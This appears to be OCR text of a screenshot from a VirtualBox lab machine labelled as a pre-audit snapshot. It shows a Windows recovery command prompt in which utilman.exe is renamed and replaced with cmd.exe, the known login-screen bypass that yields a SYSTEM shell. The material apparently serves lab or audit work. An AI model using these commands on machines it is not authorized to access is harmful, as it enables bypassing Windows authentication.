 Manager
Client-01 (Pre-Audit-Snapshot) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
25.1a-vir
Off
e-Aud...)
Off
ent-TPM
Off
Administrator: X:\windows\SYSTEM32\cmd.exe
C:\>d:
D:\>cd windows\system32
D:\Windows\System32>ren utilman.exe utilman.bak
D:\Windows\System32>copy cmd.exe utilman.exe
1 file(s) copied.
D:\Windows\System32>
Right Ctrl